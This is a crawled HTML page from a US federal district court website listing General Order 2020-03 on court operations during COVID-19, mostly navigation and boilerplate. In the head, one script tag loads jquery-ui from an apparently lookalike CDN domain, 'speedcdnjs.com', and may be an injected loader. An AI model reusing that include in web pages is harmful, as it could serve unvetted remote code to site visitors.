

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kywd.uscourts.gov/content/general-order-2020-03
body_size: 6745
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/general-order-2020-03" />
<link rel="shortlink" href="/node/2724" />
<link rel="shortcut icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>General Order 2020-03 | Western District of Kentucky | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.kywd.uscourts.gov/sites/kywd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.kywd.uscourts.gov/sites/kywd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.kywd.uscourts.gov/sites/kywd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.kywd.uscourts.gov/sites/kywd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.kywd.uscourts.gov/sites/kywd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.kywd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6p3g9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Kentucky. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Kentucky does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/content\/general-order-2020-03":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2724 node-type-general-order section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.kywd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Kentucky                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>David J. Hale, Chief Judge - James J. Vilt, Jr., Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/general-order-2020-03" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-1gNiE-HWj6_TOBsOillepiW8XkPF16dBaOeKJw4RpR0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-calendar">Court Calendar</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1463"><a href="/visitor-guidelines">Visitor Guidelines</a></li>
<li class="leaf menu-mlid-1400"><a href="/case-info-0">Case Info</a></li>
<li class="leaf menu-mlid-719"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1015"><a href="/court-info/mileage-per-diem-witness-fees">Mileage/Per Diem/Witness Fees</a></li>
<li class="leaf menu-mlid-1157"><a href="/access-those-communications-disabilities">Access for those with communications disabilities</a></li>
<li class="leaf menu-mlid-1158"><a href="/after-hours-filing">After Hours Filing</a></li>
<li class="leaf menu-mlid-1002"><a href="/court-interpreters">Court Interpreters</a></li>
<li class="leaf menu-mlid-1391"><a href="/naturalization-ceremony-information">Naturalization Ceremony Information</a></li>
<li class="leaf menu-mlid-1317"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1429"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1180"><a href="/requests-transcripts-audio-recordings">Requests for Transcipts / Audio Recordings</a></li>
<li class="leaf menu-mlid-1428"><a href="/requesting-copies-files-and-records">Requesting Copies, Files and Records</a></li>
<li class="last leaf menu-mlid-1318"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1013"><a href="/content/chief-district-judge-david-j-hale">Chief District Judge David J. Hale</a></li>
<li class="leaf menu-mlid-1012"><a href="/content/district-judge-greg-n-stivers">District Judge Greg N. Stivers</a></li>
<li class="leaf menu-mlid-1297"><a href="/district-judge-claria-h-boom">District Judge Claria H. Boom</a></li>
<li class="leaf menu-mlid-1228"><a href="/district-judge-rebecca-grady-jennings">District Judge Rebecca Grady Jennings</a></li>
<li class="leaf menu-mlid-1305"><a href="/content/district-judge-benjamin-beaton">District Judge Benjamin Beaton</a></li>
<li class="leaf menu-mlid-734"><a href="/content/senior-district-judge-charles-r-simpson-iii">Senior District Judge Charles R. Simpson III</a></li>
<li class="leaf menu-mlid-732"><a href="/content/senior-district-judge-joseph-h-mckinley-jr">Senior District Judge Joseph H. McKinley, Jr.</a></li>
<li class="leaf menu-mlid-739"><a href="/content/magistrate-judge-lanny-king">Magistrate Judge Lanny King</a></li>
<li class="leaf menu-mlid-740"><a href="/content/magistrate-judge-h-brent-brennenstuhl">Magistrate Judge H. Brent Brennenstuhl</a></li>
<li class="leaf menu-mlid-1014"><a href="/content/magistrate-judge-colin-h-lindsay">Magistrate Judge Colin H. Lindsay</a></li>
<li class="last leaf menu-mlid-738"><a href="/content/magistrate-judge-regina-s-edwards">Magistrate Judge Regina S. Edwards</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-842"><a href="/jury-info/jury-faq">Jury FAQ</a></li>
<li class="leaf menu-mlid-846"><a href="/jury-info/jury-instructions">Jury Instructions</a></li>
<li class="leaf menu-mlid-1462"><a href="/notice-re-random-jury-selection">NOTICE RE: RANDOM JURY SELECTION</a></li>
<li class="leaf menu-mlid-1404"><a href="https://kywd-admin.jdc.ao.dcn/sites/kywd/files/court_docs/Handbook%20for%20Federal%20Grand%20Jurors.pdf">Handbook for Federal Grand Jurors</a></li>
<li class="leaf menu-mlid-1405"><a href="https://kywd-admin.jdc.ao.dcn/sites/kywd/files/court_docs/Handbook%20for%20Trial%20Jurors.pdf">Handbook for Trial Jurors</a></li>
<li class="leaf menu-mlid-1406"><a href="https://kywd-admin.jdc.ao.dcn/sites/kywd/files/court_docs/eJuror%20FAQs.pdf">eJuror FAQs</a></li>
<li class="leaf menu-mlid-1407"><a href="https://www.uscourts.gov/services-forms/jury-service/learn-about-jury-service/juror-experiences ">Juror Experiences</a></li>
<li class="leaf menu-mlid-1408"><a href="https://www.uscourts.gov/services-forms/jury-service/juror-pay ">Juror Pay</a></li>
<li class="leaf menu-mlid-1410"><a href="/juror-reference-videos">Jury Reference Videos</a></li>
<li class="leaf menu-mlid-1409"><a href="https://www.uscourts.gov/services-forms/jury-service">Jury Service</a></li>
<li class="last leaf menu-mlid-1420"><a href="https://kywd-admin.jdc.ao.dcn/sites/kywd/files/court_docs/Qualification%20Questionnaire%20Information.pdf">Qualification Questionnaire Information</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-704"><a href="/attorneys/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-997"><a href="/attorneys/wireless-internet-access">Wireless Internet Access</a></li>
<li class="leaf menu-mlid-1156"><a href="/cja">Criminal Justice Act (CJA) and eVoucher Information and Documentation</a></li>
<li class="leaf menu-mlid-1298"><a href="/pro-bono-assistance-opportunities-western-district-kentucky">Pro Bono Assistance Opportunities for the Western District of Kentucky</a></li>
<li class="leaf has-children menu-mlid-1301"><a href="/attorney-admission">Attorney Admission</a></li>
<li class="last leaf menu-mlid-1422"><a href="/attorney-discipline-reinstatement">Attorney Discipline &amp; Reinstatement</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1412"><a href="https://www.uscourts.gov/rules-policies">Federal Rules</a></li>
<li class="leaf menu-mlid-1413"><a href="https://www.kywd.uscourts.gov/content/electronic-document-submission-system">Electronic Document Submission System</a></li>
<li class="leaf menu-mlid-1414"><a href="https://www.kywd.uscourts.gov/forms/all-forms/pro_se">Pro Se Forms</a></li>
<li class="leaf menu-mlid-1415"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-1416"><a href="https://www.kywd.uscourts.gov/content/pro-se-non-prisoner-handbook">Pro Se Non-Prisoner Handbook</a></li>
<li class="leaf menu-mlid-1417"><a href="https://www.kywd.uscourts.gov/content/pro-se-prisoner-handbook">Pro Se Prisoner Handbook</a></li>
<li class="leaf menu-mlid-1418"><a href="https://www.kywd.uscourts.gov/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
<li class="last leaf menu-mlid-1419"><a href="https://www.kywd.uscourts.gov/sites/kywd/files/forms/Electronic_Notice_Registration_Form_0_0.pdf">Receive Documents Electronically Form - Civil Cases Only</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/e-filing">E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-1464"><a href="https://kywd.uscourts.gov/cmecf-outagesunavailability">CM/ECF Outages/Unavailability</a></li>
<li class="leaf menu-mlid-1389"><a href="/news/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-1390"><a href="/pdf-error-malformed-or-contains">PDF ERROR - Malformed or Contains</a></li>
<li class="leaf menu-mlid-1403"><a href="https://kywd-admin.jdc.ao.dcn/sites/kywd/files/court_docs/Bar%20Notice%20re%20Page%20ID-1_0.pdf">Bar Notice RE Page ID</a></li>
<li class="leaf menu-mlid-721"><a href="/ecf-manuals-and-training">ECF Manuals and Training</a></li>
<li class="leaf menu-mlid-722"><a href="/ecf-requirements-and-benefits">ECF Requirements and Benefits</a></li>
<li class="leaf menu-mlid-1430"><a href="/content/including-attachments-reports">Including Attachments In Reports</a></li>
<li class="last leaf menu-mlid-852"><a href="http://ecf.kywd.uscourts.gov/cgi-bin/rss_outside.pl" target="_blank">RSS Feed of Recent Filings</a></li>
</ul></li>
<li class="leaf menu-mlid-1401"><a href="/admitted-attorney-bar-members-search">Admitted Attorney Search</a></li>
<li class="last leaf menu-mlid-1314"><a href="/other-resources">Other Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              General Order 2020-03            </h1>
          
                                        
                      <article about="/content/general-order-2020-03" typeof="sioc:Item foaf:Document" role="article" class="node node--general-order node--full node--general-order--full">
      <header>
                  <span property="dc:title" content="General Order 2020-03" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> RE: Court Operations as related to COVID-19</p>
</div></div></div><div class="field field--name-field-go-file field--type-file field--label-above"><div class="field__label">File:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.kywd.uscourts.gov/sites/kywd/files/general-ordes/General_Order_2020-03.pdf" type="application/pdf; length=109576">General_Order_2020-03.pdf</a></span></div></div></div><div class="field field--name-field-go-type field--type-list-text field--label-above"><div class="field__label">Type:&nbsp;</div><div class="field__items"><div class="field__item even">General Orders</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
